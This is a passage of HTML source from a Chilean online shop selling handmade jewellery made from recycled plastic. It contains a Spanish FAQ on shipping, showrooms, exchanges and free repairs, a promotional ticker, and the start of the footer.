                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg>
</div>
                    
                    <span>
                      Garantía de por vida
                    </span>
                  </h3><div class="rte">
                      <p>Reparamos para que duren toda la vida.</p>
                    </div></div>
              </div>
          
        <div
                class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left"
                
              >
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-2"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
</div>
                    
                    <span>
                      Despacho gratis
                    </span>
                  </h3><div class="rte">
                      <p>En compras sobre $50.000.</p>
                    </div></div>
              </div>
          
        
      </div>
      <div class="icon-with-content__content left"><h2 class="icon-with-content__heading h1" >
                Por qué elegir plastica:
              </h2>
              <div class="icons-with-content__image"><img src="//plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=1500" alt="" srcset="//plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=165 165w, //plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=360 360w, //plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=535 535w, //plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=750 750w, //plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=1070 1070w, //plastica.com/cdn/shop/files/Malia_aros_-_por_q_elegirlos.png?v=1744034109&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
              </div>
            </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19000445042913__collapsible_content_7wceMn" class="shopify-section section"><link href="//plastica.com/cdn/shop/t/35/assets/component-accordion.css?v=22003886003924015001730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/collapsible-content.css?v=154343504084608763171730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--19000445042913__collapsible_content_7wceMn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19000445042913__collapsible_content_7wceMn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19000445042913__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--19000445042913__collapsible_content_7wceMn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--19000445042913__collapsible_content_7wceMn color-background-1 gradient ">
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--19000445042913__collapsible_content_7wceMn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;"><h2 class="collapsible-content__heading h2">
              Preguntas Frecuentes
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--19000445042913__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_UqLcm9-template--19000445042913__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_UqLcm9-template--19000445042913__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Cuánto demora el despacho?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UqLcm9-template--19000445042913__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UqLcm9-template--19000445042913__collapsible_content_7wceMn"
                  >
                    <p><strong>Despacho regular:</strong> Normalmente demora entre 1-3 días hábiles.<br/><br/><strong>Despacho express en RM:</strong> tenemos la opción de despacho express en Santiago, para que te llegue el mismo día o a la mañana siguiente.</p><p>Si vives en zonas más alejadas o zonas rurales demorará más, pero si quieres ver mayor detalle:<br/>➜<a href="https://plastica.com/pages/llegamos-a-todo-chile" title="¡Despachamos a todo Chile!"> Revisa los tiempos de despacho aquí.</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--19000445042913__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_4wPMRp-template--19000445042913__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_4wPMRp-template--19000445042913__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Tienen punto de venta físico?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_4wPMRp-template--19000445042913__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_4wPMRp-template--19000445042913__collapsible_content_7wceMn"
                  >
                    <p>¡Sí! Puedes agendar para venir a nuestro<a href="https://plastica.com/products/agenda-showroom" title="Agenda para venir a nuestro Showroom">Showroom en Vitacura aquí</a>, o visitar alguna de nuestras vitrinas que tenemos en la tienda Complot, en Drugstore o en Concón, en la tienda The Group.<br/>➜<a href="https://plastica.com/pages/encuentranos-en-chile" title="Puntos de venta - Chile">Ver todos los puntos de venta.</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--19000445042913__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_HqGmVY-template--19000445042913__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_HqGmVY-template--19000445042913__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Que pasa si no me quedan bien?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HqGmVY-template--19000445042913__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HqGmVY-template--19000445042913__collapsible_content_7wceMn"
                  >
                    <p>No hay problema, puedes cambiar hasta 30 días después de recibir el producto, siempre que estén en óptimas condiciones.<br/>➜<a href="https://plastica.com/pages/cambios-y-devoluciones" target="_blank" title="Cambios, garantía y reparaciones">Revisa nuestra política de cambios y devoluciones.</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion content-container color-background-2 gradient  container-color-scheme-template--19000445042913__collapsible_content_7wceMn"
                
              >
                <details
                  id="Details-collapsible_row_A8RmGB-template--19000445042913__collapsible_content_7wceMn"
                  
                >
                  <summary id="Summary-collapsible_row_A8RmGB-template--19000445042913__collapsible_content_7wceMn">
                    <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      ¿Cómo puedo reparar mis joyas?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_A8RmGB-template--19000445042913__collapsible_content_7wceMn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_A8RmGB-template--19000445042913__collapsible_content_7wceMn"
                  >
                    <p>Contáctate con nosotras a través de <a href="https://api.whatsapp.com/send?phone=56944614418" target="_blank" title="https://api.whatsapp.com/send?phone=56944614418">WhatsApp</a>o agenda una visita al Showroom para que puedas traer tus joyas. Las repararemos sin costo.<br/>➜<a href="https://plastica.com/products/agenda-showroom" title="Agenda para venir a nuestro Showroom">Agenda aquí.</a></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19000445042913__related-products" class="shopify-section section"><link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-price.css?v=116010604417246430981730919036" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//plastica.com/cdn/shop/t/35/assets/section-related-products.css?v=80324771040738084201730919037"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--19000445042913__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19000445042913__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--19000445042913__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19000445042913__related-products&product_id=5999504064675&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//plastica.com/cdn/shop/t/35/assets/section-promo-popup.css?v=175993886525155844911730919036" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/newsletter-section.css?v=34202919601334509171730919037" rel="stylesheet" type="text/css" media="all" />
<link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18669179633889__horizontal_ticker_TtFdkP" class="shopify-section shopify-section-group-footer-group"><link href="//plastica.com/cdn/shop/t/35/assets/component-tickers.css?v=30346802988262109031730919037" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18669179633889__horizontal_ticker_TtFdkP-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18669179633889__horizontal_ticker_TtFdkP-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 3.5rem;
  }
  .horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18669179633889__horizontal_ticker_TtFdkP color-accent-1 section-sections--18669179633889__horizontal_ticker_TtFdkP-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        Envío gratis sobre $50.000 en Chile
      </p><p class="horizontal-ticker__item">
        Garantía de por vida
      </p><p class="horizontal-ticker__item">
        Empresa B certificada
      </p><p class="horizontal-ticker__item">
        Hecho a mano
      </p>
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis sobre $50.000 en Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía de por vida
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Empresa B certificada
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Hecho a mano
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18669179633889__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//plastica.com/cdn/shop/t/35/assets/section-footer.css?v=62500012057406143751730919037" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-list-social.css?v=52211663153726659061730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/disclosure.css?v=646595190999601341730919036" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" media="print" onload="this.media='all'">

<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-newsletter.css?v=180884587654672216131730919037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-list-menu.css?v=151968516119678728991730919037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-list-social.css?v=52211663153726659061730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/disclosure.css?v=646595190999601341730919036" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18669179633889__footer-padding {
    padding-top: 30px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18669179633889__footer-padding {
      padding-top: 40px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--18669179633889__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=1100" alt="" srcset="//plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=50 50w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=100 100w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=150 150w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=200 200w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=300 300w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=400 400w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=550 550w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=800 800w, //plastica.com/cdn/shop/files/logo-con-iso-R.png?v=1664232734&amp;width=1100 1100w" width="100" height="64.55598455598455" loading="lazy">
                        </div><h2 class="footer-block__heading rte"><strong>Nuestro propósito</strong></h2><div class="rte"><p>Aportar a la naturaleza y la conciencia medioambiental dándole nueva vida al plástico desde su reutilización, de una manera innovadora y artística. Buscamos inspirar en otros las ganas de crear desde la circularidad, transformando el entorno positivamente.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/plastica.store/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@plasticaconsciousjewelry" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
